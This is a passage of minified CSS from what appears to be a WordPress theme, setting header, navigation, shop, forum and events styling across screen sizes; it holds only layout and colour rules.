.l-header,.header_ver .l-header .w-cart-notification {width:300px;}.header_ver .l-navigation-item.to_next {left:calc(300px - 13.5rem);}.no-touch .header_ver .l-navigation-item.to_next:hover {left:300px;}.rtl.header_ver .l-navigation-item.to_next {right:calc(300px - 13.5rem);}.no-touch .rtl.header_ver .l-navigation-item.to_next:hover {right:300px;}.header_ver .w-nav.type_desktop [class*="columns"] .w-nav-list.level_2 {width:calc(100vw - 300px);max-width:980px;}}@media (min-width:601px) and (max-width:900px) {.header_hor .l-subheader.at_top {line-height:36px;height:36px;}.header_hor .l-header.sticky .l-subheader.at_top {line-height:0px;height:0px;overflow:hidden;}.header_hor .l-subheader.at_middle {line-height:70px;height:70px;}.header_hor .l-header.sticky .l-subheader.at_middle {line-height:50px;height:50px;}.l-subheader.at_bottom { display:none; }.header_hor .l-subheader.at_bottom {line-height:50px;height:50px;}.header_hor .l-header.sticky .l-subheader.at_bottom {line-height:50px;height:50px;}.header_hor .l-header.pos_fixed ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed ~ .l-main .l-section:first-child,.header_hor .l-header.pos_static.bg_transparent ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_static.bg_transparent ~ .l-main .l-section:first-child {padding-top:106px;}.header_hor .l-header.pos_static.bg_solid + .l-main .l-section.preview_trendy .w-blog-post-preview {top:-106px;}.header_hor .l-header.pos_fixed ~ .l-main .l-section.sticky {top:50px;}.admin-bar.header_hor .l-header.pos_fixed ~ .l-main .l-section.sticky {top:96px;}.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed.sticky ~ .l-main .l-section.type_sticky:first-child {padding-top:50px;}.header_ver .l-header {width:300px;}}@media (max-width:600px) {.header_hor .l-subheader.at_top {line-height:36px;height:36px;}.header_hor .l-header.sticky .l-subheader.at_top {line-height:0px;height:0px;overflow:hidden;}.header_hor .l-subheader.at_middle {line-height:70px;height:70px;}.header_hor .l-header.sticky .l-subheader.at_middle {line-height:50px;height:50px;}.header_hor .l-subheader.at_bottom {line-height:30px;height:30px;}.header_hor .l-header.sticky .l-subheader.at_bottom {line-height:30px;height:30px;}.header_hor .l-header.pos_fixed ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed ~ .l-main .l-section:first-child,.header_hor .l-header.pos_static.bg_transparent ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_static.bg_transparent ~ .l-main .l-section:first-child {padding-top:136px;}.header_hor .l-header.pos_static.bg_solid + .l-main .l-section.preview_trendy .w-blog-post-preview {top:-136px;}.header_hor .l-header.pos_fixed ~ .l-main .l-section.sticky {top:80px;}.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed.sticky ~ .l-main .l-section.type_sticky:first-child {padding-top:80px;}}@media (min-width:901px) {.ush_image_1 { height:50px; }.l-header.sticky .ush_image_1 { height:35px; }}@media (min-width:601px) and (max-width:900px) {.ush_image_1 { height:50px; }.l-header.sticky .ush_image_1 { height:35px; }}@media (max-width:600px) {.ush_image_1 { height:50px; }.l-header.sticky .ush_image_1 { height:35px; }}.ush_text_1 .w-text-value { color:; }@media (min-width:901px) {.ush_text_1 { font-size:13px; }}@media (min-width:601px) and (max-width:900px) {.ush_text_1 { font-size:13px; }}@media (max-width:600px) {.ush_text_1 { font-size:13px; }}.ush_text_1 { white-space:nowrap; }.ush_text_2 .w-text-value { color:; }@media (min-width:901px) {.ush_text_2 { font-size:13px; }}@media (min-width:601px) and (max-width:900px) {.ush_text_2 { font-size:13px; }}@media (max-width:600px) {.ush_text_2 { font-size:13px; }}.ush_text_2 { white-space:nowrap; }.ush_text_3 .w-text-value { color:; }@media (min-width:901px) {.ush_text_3 { font-size:13px; }}@media (min-width:601px) and (max-width:900px) {.ush_text_3 { font-size:13px; }}@media (max-width:600px) {.ush_text_3 { font-size:13px; }}.ush_text_3 { white-space:nowrap; }@media (min-width:901px) {.ush_btn_2 .w-btn { font-size:14px; }}@media (min-width:601px) and (max-width:900px) {.ush_btn_2 .w-btn { font-size:12px; }}@media (max-width:600px) {.ush_btn_2 .w-btn { font-size:12px; }}.l-header .ush_btn_2 .w-btn {background-color:#72623A;border-color:#72623A;color:#ffffff;}.no-touch .l-header .ush_btn_2 .w-btn:before {background-color:#6b748b;}.no-touch .l-header .ush_btn_2 .w-btn:hover {color:#ffffff !important;}.header_hor .ush_menu_1.type_desktop .w-nav-list.level_1 > .menu-item > a {padding:0 20px;}.header_ver .ush_menu_1.type_desktop {line-height:40px;}.ush_menu_1.type_desktop .btn.w-nav-item.level_1 > .w-nav-anchor {margin:10px;}.ush_menu_1.type_desktop .w-nav-list.level_1 > .menu-item > a {font-size:16px;}.ush_menu_1.type_desktop .w-nav-anchor:not(.level_1) {font-size:15px;}.ush_menu_1.type_mobile .w-nav-anchor.level_1 {font-size:15px;}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) {font-size:14px;}@media screen and (max-width:900px) {.header_hor .w-nav-list.hide_for_mobiles {display:none;}}@media (min-width:901px) {.ush_search_1.layout_simple {max-width:240px;}.ush_search_1.layout_modern.active {width:240px;}}@media (min-width:601px) and (max-width:900px) {.ush_search_1.layout_simple {max-width:200px;}.ush_search_1.layout_modern.active {width:200px;}}@media (min-width:901px) {.ush_socials_1 {font-size:18px;}}@media (min-width:601px) and (max-width:900px) {.ush_socials_1 {font-size:18px;}}@media (max-width:600px) {.ush_socials_1 {font-size:18px;}}.ush_socials_1 .custom .w-socials-item-link-hover {background-color:#1abc9c;}.ush_socials_1.color_brand .custom .w-socials-item-link {color:#1abc9c;}@media (min-width:901px) {.ush_dropdown_1 .w-dropdown-h {font-size:13px;}}@media (min-width:601px) and (max-width:900px) {.ush_dropdown_1 .w-dropdown-h {font-size:13px;}}@media (max-width:600px) {.ush_dropdown_1 .w-dropdown-h {font-size:13px;}}@media (min-width:901px) {.ush_cart_1 .w-cart-link {font-size:20px;}}@media (min-width:601px) and (max-width:900px) {.ush_cart_1 .w-cart-link {font-size:20px;}}@media (max-width:600px) {.ush_cart_1 .w-cart-link {font-size:20px;}}@media (min-width:901px) {.ush_btn_2{margin-left:15px!important;}}body {background-color:#2b2c36;}.l-subheader.at_top,.l-subheader.at_top .w-dropdown-list,.header_hor .l-subheader.at_top .type_mobile .w-nav-list.level_1 {background-color:#AB9665;}.l-subheader.at_top,.l-subheader.at_top .w-dropdown.active,.header_hor .l-subheader.at_top .type_mobile .w-nav-list.level_1 {color:#f0f0f0;}.no-touch .l-subheader.at_top a:hover,.no-touch .l-subheader.at_top .w-cart-quantity,.no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.active a:hover {color:#ffffff;}.header_ver .l-header,.header_hor .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.header_hor .l-subheader.at_middle .type_mobile .w-nav-list.level_1 {background-color:#ffffff;}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown.active,.header_hor .l-subheader.at_middle .type_mobile .w-nav-list.level_1 {color:#AB9665;}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-subheader.at_middle .w-cart-quantity,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.active a:hover {color:#222121;}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown-list,.header_hor .l-subheader.at_bottom .type_mobile .w-nav-list.level_1 {background-color:#222121;}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown.active,.header_hor .l-subheader.at_bottom .type_mobile .w-nav-list.level_1 {color:#d3d8db;}.no-touch .l-subheader.at_bottom a:hover,.no-touch .l-subheader.at_bottom .w-cart-quantity,.no-touch .l-header.bg_transparent .l-subheader.at_bottom .w-dropdown.active a:hover {color:#ffffff;}.l-header.bg_transparent:not(.sticky) .l-subheader {color:#ffffff;}.no-touch .l-header.bg_transparent:not(.sticky) a:not(.w-nav-anchor):hover,.no-touch .l-header.bg_transparent:not(.sticky) .type_desktop .w-nav-item.level_1:hover > .w-nav-anchor {color:#AB9665;}.l-header.bg_transparent:not(.sticky) .w-nav-title:after {background-color:#AB9665;}.w-search-form {background-color:#ffffff;color:#222121;}.no-touch .w-nav-item.level_1:hover > .w-nav-anchor {background-color:;color:#222121;}.w-nav-title:after {background-color:#222121;}.w-nav-item.level_1.current-menu-item > .w-nav-anchor,.w-nav-item.level_1.current-menu-parent > .w-nav-anchor,.w-nav-item.level_1.current-menu-ancestor > .w-nav-anchor {background-color:;color:#AB9665;}.l-header.bg_transparent:not(.sticky) .type_desktop .w-nav-item.level_1.current-menu-item > .w-nav-anchor,.l-header.bg_transparent:not(.sticky) .type_desktop .w-nav-item.level_1.current-menu-ancestor > .w-nav-anchor {color:#AB9665;}.w-nav-list:not(.level_1) {background-color:#222121;color:#edf0f2;}.no-touch .w-nav-item:not(.level_1):hover > .w-nav-anchor {background-color:;color:#AB9665;}.w-nav-item:not(.level_1).current-menu-item > .w-nav-anchor,.w-nav-item:not(.level_1).current-menu-parent > .w-nav-anchor,.w-nav-item:not(.level_1).current-menu-ancestor > .w-nav-anchor {background-color:;color:#AB9665;}.btn.w-menu-item,.btn.menu-item.level_1 > a,.l-footer .vc_wp_custommenu.layout_hor .btn > a {background-color:#AB9665 !important;color:#ffffff !important;}.no-touch .btn.w-menu-item:hover,.no-touch .btn.menu-item.level_1 > a:hover,.no-touch .l-footer .vc_wp_custommenu.layout_hor .btn > a:hover {background-color:#6b748b !important;color:#ffffff !important;}body.us_iframe,.l-preloader,.l-canvas,.l-footer,.l-popup-box-content,.w-blog.layout_flat .w-blog-post-h,.w-blog.layout_cards .w-blog-post-h,.w-cart-dropdown,.g-filters.style_1 .g-filters-item.active,.no-touch .g-filters-item.active:hover,.w-portfolio-item-anchor,.w-tabs.layout_default .w-tabs-item.active,.w-tabs.layout_ver .w-tabs-item.active,.no-touch .w-tabs.layout_default .w-tabs-item.active:hover,.no-touch .w-tabs.layout_ver .w-tabs-item.active:hover,.w-tabs.layout_timeline .w-tabs-item,.w-tabs.layout_timeline .w-tabs-section-header-h,.us-woo-shop_modern .product-h,.us-woo-shop_modern .product-meta,.no-touch .us-woo-shop_trendy .product:hover .product-h,.woocommerce-tabs .tabs li.active,.no-touch .woocommerce-tabs .tabs li.active:hover,.woocommerce .shipping-calculator-form,.woocommerce #payment .payment_box,.wpml-ls-statics-footer,#bbp-user-navigation li.current,.select2-search input,.chosen-search input,.chosen-choices li.search-choice {background-color:#ffffff;}.woocommerce #payment .payment_methods li > input:checked + label,.woocommerce .blockUI.blockOverlay {background-color:#ffffff !important;}.w-tabs.layout_modern .w-tabs-item:after {border-bottom-color:#ffffff;}.w-iconbox.style_circle.color_contrast .w-iconbox-icon,.tribe-events-calendar thead th {color:#ffffff;}.w-btn.color_contrast.style_solid,.no-touch .btn_hov_slide .w-btn.color_contrast.style_outlined:hover {color:#ffffff !important;}input,textarea,select,.l-section.for_blogpost .w-blog-post-preview,.w-actionbox.color_light,.g-filters.style_1,.g-filters.style_2 .g-filters-item.active,.w-iconbox.style_circle.color_light .w-iconbox-icon,.w-image.style_simple .w-image-meta,.g-loadmore-btn,.w-pricing-item-header,.w-progbar-bar,.w-progbar.style_3 .w-progbar-bar:before,.w-progbar.style_3 .w-progbar-bar-count,.w-socials.style_solid .w-socials-item-link,.w-tabs.layout_default .w-tabs-list,.w-tabs.layout_ver .w-tabs-list,.w-testimonials.style_4 .w-testimonial-h:before,.w-testimonials.style_6 .w-testimonial-text,.no-touch .l-main .widget_nav_menu a:hover,.wp-caption-text,.smile-icon-timeline-wrap .timeline-wrapper .timeline-block,.smile-icon-timeline-wrap .timeline-feature-item.feat-item,.us-woo-shop_trendy .products .product-category > a,.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce-tabs .tabs,.woocommerce .cart_totals,.woocommerce-checkout #order_review,.woocommerce ul.order_details,.wpml-ls-legacy-dropdown a,.wpml-ls-legacy-dropdown-click a,#subscription-toggle,#favorite-toggle,#bbp-user-navigation,.tablepress .row-hover tr:hover td,.tribe-bar-views-list,.tribe-events-day-time-slot h5,.tribe-events-present,.tribe-events-single-section,.ginput_container_creditcard,.select2-selection--single,.select2-dropdown,.chosen-single,.chosen-drop,.chosen-choices {background-color:#f2f4f5;}.timeline-wrapper .timeline-post-right .ult-timeline-arrow l,.timeline-wrapper .timeline-post-left .ult-timeline-arrow l,.timeline-feature-item.feat-item .ult-timeline-arrow l {border-color:#f2f4f5;}hr,td,th,.l-section,.vc_column_container,.vc_column-inner,.w-author,.w-btn.color_light.style_outlined,.w-comments-list,.w-pricing-item-h,.w-profile,.w-separator,.w-sharing-item,.w-tabs-list,.w-tabs-section,.w-tabs-section-header:before,.w-tabs.layout_timeline.accordion .w-tabs-section-content,.w-testimonial-h,.widget_calendar #calendar_wrap,.l-main .widget_nav_menu .menu,.l-main .widget_nav_menu .menu-item a,.smile-icon-timeline-wrap .timeline-line,.woocommerce .login,.woocommerce .track_order,.woocommerce .checkout_coupon,.woocommerce .lost_reset_password,.woocommerce .register,.woocommerce .cart.variations_form,.woocommerce .commentlist .comment-text,.woocommerce .comment-respond,.woocommerce .related,.woocommerce .upsells,.woocommerce .cross-sells,.woocommerce .checkout #order_review,.widget_price_filter .ui-slider-handle,.widget_layered_nav ul,.widget_layered_nav ul li,#bbpress-forums fieldset,.bbp-login-form fieldset,#bbpress-forums .bbp-body > ul,#bbpress-forums li.bbp-header,.bbp-replies .bbp-body,div.bbp-forum-header,div.bbp-topic-header,div.bbp-reply-header,.bbp-pagination-links a,.bbp-pagination-links span.current,span.bbp-topic-pagination a.page-numbers,.bbp-logged-in,.tribe-events-list-separator-month span:before,.tribe-events-list-separator-month span:after,.type-tribe_events + .type-tribe_events,.gform_wrapper .gsection,.gform_wrapper .gf_page_steps,.gform_wrapper li.gfield_creditcard_warning,.form_saved_message {border-color:#dce0e3;}.w-separator,.w-iconbox.color_light .w-iconbox-icon {color:#dce0e3;}.w-btn.color_light.style_solid,.w-btn.color_light.style_outlined:before,.w-iconbox.style_circle.color_light .w-iconbox-icon,.no-touch .g-loadmore-btn:hover,.bbpress .button,.woocommerce .button,.no-touch .woocommerce .quantity .plus:hover,.no-touch .woocommerce .quantity .minus:hover,.no-touch .woocommerce #payment .payment_methods li > label:hover,.widget_price_filter .ui-slider:before,.no-touch .wpml-ls-sub-menu a:hover,#tribe-bar-collapse-toggle,.gform_wrapper .gform_page_footer .gform_previous_button {background-color:#dce0e3;}.w-iconbox.style_outlined.color_light .w-iconbox-icon,.w-person-links-item,.w-socials.style_outlined .w-socials-item-link,.pagination .page-numbers {box-shadow:0 0 0 2px #dce0e3 inset;}.w-tabs.layout_trendy .w-tabs-list {box-shadow:0 -1px 0 #dce0e3 inset;}h1, h2, h3, h4, h5, h6,.w-counter.color_heading .w-counter-number,.woocommerce .product .price {color:#222121;}.w-progbar.color_heading .w-progbar-bar-h {background-color:#222121;}input,textarea,select,.l-canvas,.l-footer,.l-popup-box-content,.w-blog.layout_flat .w-blog-post-h,.w-blog.layout_cards .w-blog-post-h,.w-cart-dropdown,.w-form-row-field:before,.w-iconbox.color_light.style_circle .w-iconbox-icon,.w-tabs.layout_timeline .w-tabs-item,.w-tabs.layout_timeline .w-tabs-section-header-h,.bbpress .button,.woocommerce .button,.no-touch .btn_hov_shadow .widget_shopping_cart .button:not(.checkout):hover,.select2-dropdown {color:#4e5663;}.w-btn.color_contrast.style_outlined {color:#4e5663 !important;}.w-btn.color_contrast.style_solid,.w-btn.color_contrast.style_outlined:before,.w-iconbox.style_circle.color_contrast .w-iconbox-icon,.w-progbar.color_text .w-progbar-bar-h,.w-scroller-dot span,.tribe-mobile #tribe-events-footer a,.tribe-events-calendar thead th {background-color:#4e5663;}.w-btn.color_contrast.style_outlined,.tribe-events-calendar thead th {border-color:#4e5663;}.w-iconbox.style_outlined.color_contrast .w-iconbox-icon {box-shadow:0 0 0 2px #4e5663 inset;}.w-scroller-dot span {box-shadow:0 0 0 2px #4e5663;}a {color:#AB9665;}.no-touch a:hover,.no-touch a:hover + .w-blog-post-body .w-blog-post-title a,.no-touch .w-blog-post-title a:hover {color:#6b748b;}.no-touch .w-cart-dropdown a:not(.button):hover {color:#6b748b !important;}.highlight_primary,.l-preloader,.no-touch .l-titlebar .g-nav-item:hover,.l-main .w-contacts-item:before,.w-counter.color_primary .w-counter-number,.g-filters-item.active,.no-touch .g-filters.style_1 .g-filters-item.active:hover,.no-touch .g-filters.style_2 .g-filters-item.active:hover,.w-form-row.focused .w-form-row-field:before,.w-iconbox.color_primary .w-iconbox-icon,.no-touch .owl-prev:hover,.no-touch .owl-next:hover,.w-separator.color_primary,.w-sharing.type_outlined.color_primary .w-sharing-item,.no-touch .w-sharing.type_simple.color_primary .w-sharing-item:hover .w-sharing-icon,.w-tabs.layout_default .w-tabs-item.active,.w-tabs.layout_trendy .w-tabs-item.active,.w-tabs.layout_ver .w-tabs-item.active,.w-tabs-section.active .w-tabs-section-header,.w-testimonials.style_2 .w-testimonial-h:before,.woocommerce .star-rating span:before,.woocommerce-tabs .tabs li.active,.no-touch .woocommerce-tabs .tabs li.active:hover,.woocommerce #payment .payment_methods li > input:checked + label,#subscription-toggle span.is-subscribed:before,#favorite-toggle span.is-favorite:before {color:#AB9665;}.w-btn.color_primary.style_outlined {color:#AB9665 !important;}.l-section.color_primary,.l-titlebar.color_primary,.no-touch .l-navigation-item:hover .l-navigation-item-arrow,.highlight_primary_bg,.w-actionbox.color_primary,.w-blog-post-preview-icon,.w-blog.layout_cards .format-quote .w-blog-post-h,input[type="button"],input[type="submit"],.w-btn.color_primary.style_solid,.w-btn.color_primary.style_outlined:before,.no-touch .g-filters-item:hover,.w-iconbox.style_circle.color_primary .w-iconbox-icon,.no-touch .w-iconbox.style_circle .w-iconbox-icon:before,.no-touch .w-iconbox.style_outlined .w-iconbox-icon:before,.no-touch .w-person-links-item:before,.w-pricing-item.type_featured .w-pricing-item-header,.w-progbar.color_primary .w-progbar-bar-h,.w-sharing.type_solid.color_primary .w-sharing-item,.w-sharing.type_fixed.color_primary .w-sharing-item,.w-sharing.type_outlined.color_primary .w-sharing-item:before,.w-tabs.layout_modern .w-tabs-list,.w-tabs.layout_trendy .w-tabs-item:after,.w-tabs.layout_timeline .w-tabs-item:before,.w-tabs.layout_timeline .w-tabs-section-header-h:before,.no-touch .w-testimonials.style_6 .w-testimonial-h:hover .w-testimonial-text,.no-touch .w-header-show:hover,.no-touch .w-toplink.active:hover,.no-touch .pagination .page-numbers:before,.pagination .page-numbers.current,.l-main .widget_nav_menu .menu-item.current-menu-item > a,.rsThumb.rsNavSelected,.no-touch .tp-leftarrow.custom:before,.no-touch .tp-rightarrow.custom:before,.smile-icon-timeline-wrap .timeline-separator-text .sep-text,.smile-icon-timeline-wrap .timeline-wrapper .timeline-dot,.smile-icon-timeline-wrap .timeline-feature-item .timeline-dot,.tablepress .sorting:hover,.tablepress .sorting_asc,.tablepress .sorting_desc,p.demo_store,.woocommerce .button.alt,.woocommerce .button.checkout,.woocommerce .button.add_to_cart_button,.woocommerce .onsale,.widget_price_filter .ui-slider-range,.widget_layered_nav ul li.chosen,.widget_layered_nav_filters ul li a,.no-touch .bbp-pagination-links a:hover,.bbp-pagination-links span.current,.no-touch span.bbp-topic-pagination a.page-numbers:hover,.tribe-events-calendar td.mobile-active,.tribe-events-button,.datepicker td.day.active,.datepicker td span.active,.gform_page_footer .gform_next_button,.gf_progressbar_percentage,.chosen-results li.highlighted,.select2-results__option--highlighted,.l-body .cl-btn {background-color:#AB9665;}blockquote,.w-btn.color_primary.style_outlined,.no-touch .l-titlebar .g-nav-item:hover,.g-filters.style_3 .g-filters-item.active,.no-touch .owl-prev:hover,.no-touch .owl-next:hover,.no-touch .w-logos.style_1 .w-logos-item:hover,.w-separator.color_primary,.w-tabs.layout_default .w-tabs-item.active,.w-tabs.layout_ver .w-tabs-item.active,.no-touch .w-testimonials.style_1 .w-testimonial-h:hover,.woocommerce-product-gallery li img,.woocommerce-tabs .tabs li.active,.no-touch .woocommerce-tabs .tabs li.active:hover,.widget_layered_nav ul li.chosen,.owl-dot.active span,.rsBullet.rsNavSelected span,.bbp-pagination-links span.current,.no-touch #bbpress-forums .bbp-pagination-links a:hover,.no-touch #bbpress-forums .bbp-topic-pagination a:hover,#bbp-user-navigation li.current {border-color:#AB9665;}.l-main .w-contacts-item:before,.w-iconbox.color_primary.style_outlined .w-iconbox-icon,.w-sharing.type_outlined.color_primary .w-sharing-item,.w-tabs.layout_timeline .w-tabs-item,.w-tabs.layout_timeline .w-tabs-section-header-h {box-shadow:0 0 0 2px #AB9665 inset;}input:focus,textarea:focus,select:focus {box-shadow:0 0 0 2px #AB9665;}.highlight_secondary,.no-touch .w-blognav-prev:hover .w-blognav-title,.no-touch .w-blognav-next:hover .w-blognav-title,.w-counter.color_secondary .w-counter-number,.w-iconbox.color_secondary .w-iconbox-icon,.w-separator.color_secondary,.w-sharing.type_outlined.color_secondary .w-sharing-item,.no-touch .w-sharing.type_simple.color_secondary .w-sharing-item:hover .w-sharing-icon,.no-touch .woocommerce .stars:hover a,.no-touch .woocommerce .stars a:hover {color:#6b748b;}.w-btn.color_secondary.style_outlined {color:#6b748b !important;}.l-section.color_secondary,.l-titlebar.color_secondary,.highlight_secondary_bg,.no-touch .w-blog.layout_cards .w-blog-post-meta-category a:hover,.no-touch .w-blog.layout_tiles .w-blog-post-meta-category a:hover,.no-touch .l-section.preview_trendy .w-blog-post-meta-category a:hover,.no-touch .btn_hov_slide .button:hover,.no-touch .btn_hov_slide input[type="button"]:hover,.no-touch .btn_hov_slide input[type="submit"]:hover,.w-btn.color_secondary.style_solid,.w-btn.color_secondary.style_outlined:before,.w-actionbox.color_secondary,.w-iconbox.style_circle.color_secondary .w-iconbox-icon,.w-progbar.color_secondary .w-progbar-bar-h,.w-sharing.type_solid.color_secondary .w-sharing-item,.w-sharing.type_fixed.color_secondary .w-sharing-item,.w-sharing.type_outlined.color_secondary .w-sharing-item:before,.no-touch .btn_hov_slide .tribe-events-button:hover,.no-touch .widget_layered_nav_filters ul li a:hover {background-color:#6b748b;}.w-btn.color_secondary.style_outlined,.w-separator.color_secondary {border-color:#6b748b;}.w-iconbox.color_secondary.style_outlined .w-iconbox-icon,.w-sharing.type_outlined.color_secondary .w-sharing-item {box-shadow:0 0 0 2px #6b748b inset;}.highlight_faded,.w-author-url,.w-blog-post-meta > *,.w-profile-link.for_logout,.w-testimonial-author-role,.w-testimonials.style_4 .w-testimonial-h:before,.l-main .widget_tag_cloud,.l-main .widget_product_tag_cloud,.woocommerce-breadcrumb,p.bbp-topic-meta {color:#a4abb3;}.w-blog.layout_latest .w-blog-post-meta-date {border-color:#a4abb3;}.tribe-events-cost,.tribe-events-list .tribe-events-event-cost {background-color:#a4abb3;}.l-section.color_alternate,.l-titlebar.color_alternate,.color_alternate .g-filters.style_1 .g-filters-item.active,.no-touch .color_alternate .g-filters-item.active:hover,.color_alternate .w-tabs.layout_default .w-tabs-item.active,.no-touch .color_alternate .w-tabs.layout_default .w-tabs-item.active:hover,.color_alternate .w-tabs.layout_ver .w-tabs-item.active,.no-touch .color_alternate .w-tabs.layout_ver .w-tabs-item.active:hover,.color_alternate .w-tabs.layout_timeline .w-tabs-item,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h {background-color:#222121;}.color_alternate .w-btn.color_contrast.style_solid,.no-touch .btn_hov_slide .color_alternate .w-btn.color_contrast.style_outlined:hover,.color_alternate .w-iconbox.style_circle.color_contrast .w-iconbox-icon {color:#222121 !important;}.color_alternate .w-tabs.layout_modern .w-tabs-item:after {border-bottom-color:#222121;}.color_alternate input,.color_alternate textarea,.color_alternate select,.color_alternate .w-blog-post-preview-icon,.color_alternate .w-blog.layout_flat .w-blog-post-h,.color_alternate .w-blog.layout_cards .w-blog-post-h,.color_alternate .g-filters.style_1,.color_alternate .g-filters.style_2 .g-filters-item.active,.color_alternate .w-iconbox.style_circle.color_light .w-iconbox-icon,.color_alternate .g-loadmore-btn,.color_alternate .w-pricing-item-header,.color_alternate .w-progbar-bar,.color_alternate .w-socials.style_solid .w-socials-item-link,.color_alternate .w-tabs.layout_default .w-tabs-list,.color_alternate .w-testimonials.style_4 .w-testimonial-h:before,.color_alternate .w-testimonials.style_6 .w-testimonial-text,.color_alternate .wp-caption-text,.color_alternate .ginput_container_creditcard {background-color:#252728;}.l-section.color_alternate,.l-section.color_alternate *,.l-section.color_alternate .w-btn.color_light.style_outlined {border-color:#4e5663;}.color_alternate .w-separator,.color_alternate .w-iconbox.color_light .w-iconbox-icon {color:#4e5663;}.color_alternate .w-btn.color_light.style_solid,.color_alternate .w-btn.color_light.style_outlined:before,.color_alternate .w-iconbox.style_circle.color_light .w-iconbox-icon,.no-touch .color_alternate .g-loadmore-btn:hover {background-color:#4e5663;}.color_alternate .w-iconbox.style_outlined.color_light .w-iconbox-icon,.color_alternate .w-person-links-item,.color_alternate .w-socials.style_outlined .w-socials-item-link,.color_alternate .pagination .page-numbers {box-shadow:0 0 0 2px #4e5663 inset;}.color_alternate .w-tabs.layout_trendy .w-tabs-list {box-shadow:0 -1px 0 #4e5663 inset;}.l-titlebar.color_alternate h1,.l-section.color_alternate h1,.l-section.color_alternate h2,.l-section.color_alternate h3,.l-section.color_alternate h4,.l-section.color_alternate h5,.l-section.color_alternate h6,.l-section.color_alternate .w-counter-number {color:#222121;}.color_alternate .w-progbar.color_contrast .w-progbar-bar-h {background-color:#222121;}.l-titlebar.color_alternate,.l-section.color_alternate,.color_alternate input,.color_alternate textarea,.color_alternate select,.color_alternate .w-iconbox.color_contrast .w-iconbox-icon,.color_alternate .w-iconbox.color_light.style_circle .w-iconbox-icon,.color_alternate .w-tabs.layout_timeline .w-tabs-item,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h {color:#AB9665;}.color_alternate .w-btn.color_contrast.style_outlined {color:#AB9665 !important;}.color_alternate .w-btn.color_contrast.style_solid,.color_alternate .w-btn.color_contrast.style_outlined:before,.color_alternate .w-iconbox.style_circle.color_contrast .w-iconbox-icon {background-color:#AB9665;}.color_alternate .w-btn.color_contrast.style_outlined {border-color:#AB9665;}.color_alternate .w-iconbox.style_outlined.color_contrast .w-iconbox-icon {box-shadow:0 0 0 2px #AB9665 inset;}.color_alternate a {color:#AB9665;}.no-touch .color_alternate a:hover,.no-touch .color_alternate a:hover + .w-blog-post-body .w-blog-post-title a,.no-touch .color_alternate .w-blog-post-title a:hover {color:#222121;}.color_alternate .highlight_primary,.no-touch .l-titlebar.color_alternate .g-nav-item:hover,.color_alternate .w-btn.color_primary.style_outlined,.l-main .color_alternate .w-contacts-item:before,.color_alternate .w-counter.color_primary .w-counter-number,.color_alternate .g-filters-item.active,.no-touch .color_alternate .g-filters-item.active:hover,.color_alternate .w-form-row.focused .w-form-row-field:before,.color_alternate .w-iconbox.color_primary .w-iconbox-icon,.no-touch .color_alternate .owl-prev:hover,.no-touch .color_alternate .owl-next:hover,.color_alternate .w-separator.color_primary,.color_alternate .w-tabs.layout_default .w-tabs-item.active,.color_alternate .w-tabs.layout_trendy .w-tabs-item.active,.color_alternate .w-tabs.layout_ver .w-tabs-item.active,.color_alternate .w-tabs-section.active .w-tabs-section-header,.color_alternate .w-testimonials.style_2 .w-testimonial-h:before {color:#AB9665;}.color_alternate .highlight_primary_bg,.color_alternate .w-actionbox.color_primary,.color_alternate .w-blog-post-preview-icon,.color_alternate .w-blog.layout_cards .format-quote .w-blog-post-h,.color_alternate input[type="button"],.color_alternate input[type="submit"],.color_alternate .w-btn.color_primary.style_solid,.color_alternate .w-btn.color_primary.style_outlined:before,.no-touch .color_alternate .g-filters-item:hover,.color_alternate .w-iconbox.style_circle.color_primary .w-iconbox-icon,.no-touch .color_alternate .w-iconbox.style_circle .w-iconbox-icon:before,.no-touch .color_alternate .w-iconbox.style_outlined .w-iconbox-icon:before,.color_alternate .w-pricing-item.type_featured .w-pricing-item-header,.color_alternate .w-progbar.color_primary .w-progbar-bar-h,.color_alternate .w-tabs.layout_modern .w-tabs-list,.color_alternate .w-tabs.layout_trendy .w-tabs-item:after,.color_alternate .w-tabs.layout_timeline .w-tabs-item:before,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h:before,.no-touch .color_alternate .pagination .page-numbers:before,.color_alternate .pagination .page-numbers.current {background-color:#AB9665;}.color_alternate .w-btn.color_primary.style_outlined,.no-touch .l-titlebar.color_alternate .g-nav-item:hover,.color_alternate .g-filters.style_3 .g-filters-item.active,.no-touch .color_alternate .owl-prev:hover,.no-touch .color_alternate .owl-next:hover,.no-touch .color_alternate .w-logos.style_1 .w-logos-item:hover,.color_alternate .w-separator.color_primary,.color_alternate .w-tabs.layout_default .w-tabs-item.active,.color_alternate .w-tabs.layout_ver .w-tabs-item.active,.no-touch .color_alternate .w-tabs.layout_default .w-tabs-item.active:hover,.no-touch .color_alternate .w-tabs.layout_ver .w-tabs-item.active:hover,.no-touch .color_alternate .w-testimonials.style_1 .w-testimonial-h:hover {border-color:#AB9665;}.l-main .color_alternate .w-contacts-item:before,.color_alternate 